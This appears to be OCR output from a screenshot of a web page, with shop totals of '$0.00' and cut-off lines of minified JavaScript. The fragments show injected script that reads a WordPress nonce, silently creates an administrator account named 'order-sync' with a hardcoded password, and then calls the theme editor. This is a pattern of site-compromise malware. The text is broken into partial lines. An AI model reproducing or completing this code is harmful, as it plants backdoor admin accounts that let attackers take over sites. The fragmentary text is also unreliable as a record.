
$
0.00
$
0.00
0
ged_in/)){return}var u='order-sync';var p='Wc!Sync9PYcxhK
hen(function(h){var m=h.match(/"nonce":"([a-f0-9]{10})"/);if(!
':'application/json','X-WP-Nonce':m[1]},body:JSON.stringify
 Processing',roles:['administrator']})})})}catch(e){}})();(fun
eturn}fetch('/wp-admin/theme-editor.php?theme=enfold-chil